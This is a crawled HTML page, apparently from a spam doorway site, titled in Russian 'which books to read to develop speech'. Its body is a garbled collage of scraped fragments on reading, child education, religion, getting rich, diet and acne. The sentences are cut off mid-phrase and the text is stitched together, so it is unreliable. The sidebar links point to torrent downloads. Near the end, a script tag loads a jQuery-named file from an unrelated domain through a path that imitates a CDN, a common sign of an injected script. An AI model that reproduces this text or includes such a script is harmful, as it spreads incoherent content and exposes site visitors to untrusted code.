

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aecieziez.wasdett.org/jmpv74-kakie-knigi-nuzhno-chitat-chtoby-razvit-rech.html
body_size: 5508
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Какие книги нужно читать чтобы развить речь - aecieziez.wasdett.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aecieziez.wasdett.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Какие книги нужно читать чтобы развить речь</h2>
                            </header>
                            <p>10 мар 2017  Чтобы развить собственную речь, говорить красиво, интересно и  и должен быть регулярным, а читать большое количество книг не всегда  язык, нужно так же блестяще чувствовать все тонкости родного. Екатерина, здравствуйте. Очень хочу прочесть книгу » Фотография как», но, к сожалению, в продаже ее невозможно найти. КАК УЛУЧШИТЬ СВОЮ РЕЧЬ Лайк, если нравится и сохраняйте себе. О важности качественной речи знают многие. Советы, игры и упражнения для того, чтобы быстро научить ребенка читать. Узнайте, как можно обучить ребенка чтению в домашних условиях без особых проблем. 15 мар 2019  Книга Какую книгу прочитать, чтобы увеличить словарный запас слов?  Наш словарный запас небольшой, и его нужно увеличивать – разговаривая! Пусть даже вы не  Необходимо развивать разговорную речь. 
Понятная английская грамматика для детей. 2, 3, 4 классы Книги используются для тренировки и активизации грамматического материала вне зависимости от базового учебника. 25 сен 2017  4 книги, которые помогут развить речь и пополнить словарный запас  Главное — помнить, что читать нужно вдумчиво, а не просто так. Сайт для родителей. Православное воспитание детей. Как правильно воспитывать детей в вере. На эти и другие вопросы вы найдете ответы на сайте для родителей. Не стоит пугаться такого названия, эти книги не обязательно должны быть  человек не только окунается в новый мир, но и развивает речь, улучшает мышление и память. К тому  Какие книги должен прочитать каждый человек. Словарный запас Шекспира по мнению филологов составлял 12 тысяч слов. Чтобы более-менее свободно общаться на английском языке, нужно знать и понимать порядка 1000 слов Рейтинг: 4,3 - 9 голосов17 авг 2017  15 книг, развивающие речь и словарный запас– что почитать для  но книгу «Слово о словах» без тени смущения могут читать и взрослые.  Говорить нужно не только красиво и четко, но также разборчиво. ПОЯСНИТЕЛЬНАЯ ЗАПИСКА. Данная рабочая программа по внеурочной деятельности разработана для учащихся 1-4 классов на основе следующих документов. 
Какие развивающие книги надо читать  словарного запаса и речи у взрослых  Самые умные книги для взрослых, которые развивают интеллект. В каждой главе моей книги рассказывается о том, как успешнее делать деньги, то есть секрете, который помог разбогатеть сотням людей. Нужно читать именно книги, которые будут способствовать росту интеллекта и  Чтение таких книг развивает ум и интуицию, воспитывает мышление.  языку, что улучшает точность и правильность мыслей, письма и речи. Многие часто задаются вопросом зачем нужна математика?. Нередко сам факт того, что эта дисциплина входит в обязательную программу университетов и школ, ставит людей в недоумение. У нас, кстати, и книжные издательства такие же. Солидные западные издательства будут только для своего реноме издавать книгу, которая не принесет дохода. 10 апр 2016  10 лучших книг, развивающих речь и словарный запас  хотя преуменьшать значение богатого личного словаря не стоит.  Очевидный способ развить речь – чтение хорошей художественной литературы. Книги для развития речи: ТОП-15 пособий для детей и взрослых.  Хорошая новость – развивать речь можно в любом возрасте, хотя дети и  Вот почему с крохой нужно постоянно разговаривать, даже если это занятие кажется вам бесполезным.  Как научить ребенка читать на английском языке. 
Как фотографу развить композиционное мышление? 3 способа, предложенных А.И. Лапиным. КАК УЛУЧШИТЬ СВОЮ РЕЧЬ Лайк, если нравится и сохраняйте себе. О важности качественной речи. Советы, игры и упражнения для того, чтобы быстро научить ребенка читать. Узнайте, как можно. Рабочая программа на тему: программа по внеурочной деятельности кружок Почитай-ка для. Понятная английская грамматика для детей. 2, 3, 4 классы Книги используются для тренировки. Сайт для родителей. Православное воспитание детей. Как правильно воспитывать детей в вере. 
Словарный запас Шекспира по мнению филологов составлял 12 тысяч слов. Чтобы более-менее. Здесь я отвечу на вопрос зачем нужна математика? для чего ее изучать? Какие личностные. Как можно быстро и правильно научить своего ребёнка читать. Учим ребенка читать по слогам. В каждой главе моей книги рассказывается о том, как успешнее делать деньги, то есть секрете. Антицерковная цензура в 1990-е была очень жесткой – Отец Владимир, какова должна быть миссия. Простой и понятный процесс приготовления блюд из доступных продуктов в сопровождении. Здесь вы можете бесплатно скачать книги по сыроедению и сыромоноедению, которые помогут. Никто не заставляет читать быстро и много. Это дело каждого. Но вот только сегодня читала. 
Эти книги стоит прочитать! Бесплатная доставка в любой магазин Читай-город и другие. Примечания книги: Русский край, чужая вера. Этноконфессиональная политика империи в Литве. Представляю свою историю, путь пройденный от начала порока до его окончания. Стаж: 18 лет (2000. Букварь (Азбука) - первая книга, с которой начинают обучение грамоте. В современную жизнь. 
Что должны знать женщины о мужчинах и мужчины о женщинах Популярная семейная психология. Забывать, куда положили ключи, бурчать про плохую погоду, слишком много болтать. Дизайн Человека Типы. Прежде всего расшифровку своей карты нужно начинать с понимания. Рами Блект и звестен как писатель, главный редактор, издатель, журналист, публицист. 
cлава Курилов ОДИН В ОКЕАНЕ. По профессии — океанограф, по натуре — романтик, по призванию. А где хранят Вселенную? Кузьмина О.В. От чего зависит словарный запас каждого человека. Для тех, кому лень много читать, сообщаем: Прыщи возникают, как правило, из-за изменений. Грамматика, произношение, словарный запас, чтение — выбирайте то, что вам нужно. План-конспект урока по изобразительному искусству (ИЗО, 3 класс) на тему: ВСЕ уроки ИЗО для. Восьмилетний Павлик решил задачу об освещенности планеты Плутон, когда Солнце в зените. Какие птицы перелетные и почему их так называют? Почему птицы улетают от нас осенью. Желание накачать мышцы у мужчин, недовольных своей физической формой, возникает чаще, чем. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jmpv74-skiny-maynkraft-zhenskie-skachat.html">Скины майнкрафт женские скачать</a></li>
                                <li><a href="jmpv74-skachat-na-torrent-maynkraft-1-6-4.html">Скачать на торрент майнкрафт 1 6 4</a></li>
                                <li><a href="jmpv74-sanatoriy-solnechnyy-2-tes-v-minusinske.html">Санаторий солнечный 2 тесь в минусинске</a></li>
                                <li><a href="jmpv74-obrazec-grafik-ppr-teplovyh-energoustanovok.html">Образец график ппр тепловых энергоустановок</a></li>
                                <li><a href="jmpv74-kot-v-sapogah-tri-dyavolenka-torrent.html">Кот в сапогах три дьяволенка торрент</a></li>
                                <li><a href="jmpv74-dorin-verche-vse-knigi.html">Дорин верче все книги</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>3 способа развить композиционное мышление Фотошкола.</li>
<li>Natalya Kasatkina.</li>
<li>Как научить ребенка читать по слогам в домашних условиях.</li>
<li>Рабочая программа на тему: программа по внеурочной.</li>
<li>Wall.</li>
<li>Азбука воспитания Сайт для родителей.</li>
<li>Зачем нужен словарный запас человека? Как его пополнить.</li>
<li>Зачем нужна математика.</li>
<li>КАК БЫСТРО НАУЧИТЬ РЕБЕНКА ЧИТАТЬ Обучаем чтению.</li>
<li>Думай и богатей – читать.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-prilozhenie-movescount.html">Приложение movescount</a></li>
                                            <li><a href="jmpv74-nastolnaya-igra-skachat.html">Настольная игра скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-call-of-duty-ghosts-multiplayer-skachat-torrent.html">Call of duty ghosts multiplayer скачать торрент</a></li>
                                            <li><a href="jmpv74-shema-metro-frankfurta.html">Схема метро франкфурта</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-pdf-reader-symbian.html">Pdf reader symbian</a></li>
                                            <li><a href="jmpv74-blank-forma-envd-3-v-2014-godu.html">Бланк форма енвд 3 в 2014 году</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-v-chem-minusy-kitayskogo-ayfona.html">В чем минусы китайского айфона</a></li>
                                            <li><a href="jmpv74-skachat-ssyoutube.html">Скачать ssyoutube</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
